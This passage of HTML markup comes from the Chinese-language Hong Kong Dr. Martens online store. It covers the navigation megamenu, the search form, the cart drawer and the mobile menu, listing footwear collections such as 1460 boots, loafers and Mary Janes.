                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/E_A4_HMP_NOV_TILE_UNISEX_DUAL_DESKTOP_CROP_300x.jpg?v=1744685552" alt="經典 DM 靴款" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>經典 DM 靴款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/LOAFERS_600x600_0b4697f0-30d5-461f-a479-a3aaef277e40_300x.jpg?v=1759116889" alt="樂福鞋: 輕鬆穿戴，簡易搭配"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>樂福鞋: 輕鬆穿戴，簡易搭配 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/zh/collections/kids" class="site-nav__link site-nav__link--underline " >
        童裝
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-originals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        經典鞋款
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 8孔靴子
                      </a><a href="/zh/collections/2976-chelsea-boots" class="site-nav__dropdown-link">
                        2976 Chelsea靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 3孔鞋
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANE鞋款
                      </a><a href="/zh/collections/made-in-england" class="site-nav__dropdown-link">
                        MADE IN ENGLAND
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/1460-lace-up-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/1460_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732425" alt="經典1460 靴款" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>經典1460 靴款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/collections/1461-oxford-shoes">
                        <img src="//drmartens.com.hk/cdn/shop/files/1461_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732381" alt="經典1461 鞋款"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>經典1461 鞋款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        配飾
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-accessories" class="site-nav__dropdown-link">
                        所有配飾
                      </a><a href="/zh/collections/socks" class="site-nav__dropdown-link">
                        襪子
                      </a><a href="/zh/collections/bags" class="site-nav__dropdown-link">
                        袋子
                      </a><a href="/zh/collections/shoe-laces" class="site-nav__dropdown-link">
                        鞋帶
                      </a><a href="/zh/collections/shoe-care" class="site-nav__dropdown-link">
                        鞋子保養
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/pages/how-to-style-90s-y2k">
                        <img src="//drmartens.com.hk/cdn/shop/files/hp-contenttile-90s-desk_CROP_300x.jpg?v=1744687924" alt="如何打造90年代與Y2K造型" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>如何打造90年代與Y2K造型 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="訂閱即可享首張訂單85折優惠"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>訂閱即可享首張訂單85折優惠 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        探索
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper ">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="site-nav__dropdown-link">
                        如何磨合軟化你的靴子
                      </a><a href="/zh/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="site-nav__dropdown-link">
                        如何使用 Dubbin
                      </a><a href="/zh/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="site-nav__dropdown-link">
                        如何使用 Wonder Balsam
                      </a><a href="/zh/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="site-nav__dropdown-link">
                        如何為靴子繫上鞋帶
                      </a><a href="/zh/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="site-nav__dropdown-link">
                        如何保護和保養你的靴子
                      </a><a href="/zh/blogs/guides/know-your-soles" class="site-nav__dropdown-link">
                        了解你的鞋底
                      </a><a href="/zh/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="site-nav__dropdown-link">
                        Dr Martens 皮革說明
                      </a></div><div class="megamenu__col">
<a href="/zh/blogs/guides/the-jadon-boot" class="site-nav__dropdown-link">
                        Jadon 靴子
                      </a><a href="/zh/pages/comfortable-versatile-travel-guides" class="site-nav__dropdown-link">
                        DOCS ON THE GO: TRAVEL GUIDE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="訂閱即可享首張訂單85折優惠" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>訂閱即可享首張訂單85折優惠 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons">
    
<a href="/zh/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">搜尋</span>
      </a>
      
      <form action="/zh/search" method="get" role="search"
        class="site-header__search-form small--hide js-site-header__search-form" data-dark="false">
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
        <input type="search" name="q" value="" placeholder="搜尋" class="site-header__search-input js-site-header__search-input" aria-label="搜尋">
        <label for="search-icon" class="hidden-label">搜尋</label>
        <label for="search-close" class="hidden-label">關閉</label>
        <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          <span class="icon__fallback-text">搜尋</span>
        </button>
      </form>
    
<a class="site-nav__link site-nav__link--icon" href="/zh/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label icon__fallback-text">
          我的帳戶
        </span>
      </a><a href="/zh/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag-minimal"
      aria-label="購物車"
    >
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path id="svg_2" data-name="svg 2" class="cls-1" d="M22.53 16.61c0-7.1 4.35-9 9.75-9s9.75 1.9 9.75 9"/><path id="svg_4" data-name="svg 4" class="cls-1" d="M11.66 16.65h41.25V53.4H11.66z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        購物車
      </span>
    </a>

    <span class="ly-custom-1000"></span>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">網站指南</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>關閉</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/zh/search" method="get" role="search"
  class="site-header__search-form js-site-header__search-form " data-dark="false">
  <input type="hidden" name="type" value="product">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="搜尋" class="site-header__search-input js-site-header__search-input" aria-label="搜尋">
  <label for="search-icon" class="hidden-label">搜尋</label>
  <label for="search-close" class="hidden-label">關閉</label>
  <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">搜尋</span>
  </button>

  <button type="button" id="search-close" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">關閉</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">取消</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers js-site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="cart-drawer-error js-cart-drawer-error">
              error
            </div>
            <div class="site-header__drawer-animate"><form action="/zh/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>小計</div>
      <div data-subtotal>HK$0.00</div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons js-cart__checkout-wrapper">
      




  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    結算
  </button>

  


    </div>

    <div class="cart__item-row--footer text-center">
      <small>運費將於結算時計算</small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">您的購物車現時沒有商品。</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav">

      <li class="slide-nav__item"><a href="/zh/collections/sale" class="slide-nav__link">
            

            <span >SALE</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-for-all2"
            >
            <span class="slide-nav__link">
              
              <span >所有</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-for-all2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >所有</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-products" class="slide-nav__link">
                      <span>所有商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/all-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-shoes" class="slide-nav__link">
                      <span>鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-women3"
            >
            <span class="slide-nav__link">
              
              <span >女裝</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-women3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >女裝</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-womens" class="slide-nav__link">
                      <span>所有女裝</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/womens-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-shoes" class="slide-nav__link">
                      <span>鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
